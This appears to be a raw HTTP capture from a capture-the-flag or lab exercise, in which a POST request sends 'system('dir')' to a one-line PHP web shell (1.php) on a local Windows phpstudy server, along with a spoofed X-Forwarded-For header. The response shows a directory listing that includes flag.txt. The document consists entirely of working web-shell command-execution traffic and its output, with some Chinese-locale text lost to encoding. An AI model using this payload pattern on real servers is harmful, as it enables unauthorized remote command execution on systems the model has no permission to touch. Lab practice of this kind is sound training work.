 POST /1.php HTTP/1.1
Host: 192.168.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.123/1.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://192.168.1.123
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
X-Forwarded-For: 210.33.144.61
1=system%28%27dir%27%29%3B
0.059481s
HTTP/1.1 200 OK
Date: Thu, 22 May 2025 07:56:18 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
...... E ........ ......
............ 52AD-9635
E:\phpstudy_pro\WWW ......
2025/05/22  15:54    <DIR>          .
2025/05/22  15:54    <DIR>          ..
2025/05/22  15:54                22 1.php
2024/06/30  08:37    <DIR>          error
2024/07/11  12:35                68 flag.txt
2024/07/11  12:23               122 x.php
3 ......            212 ....
3 ......  8,066,834,432 ........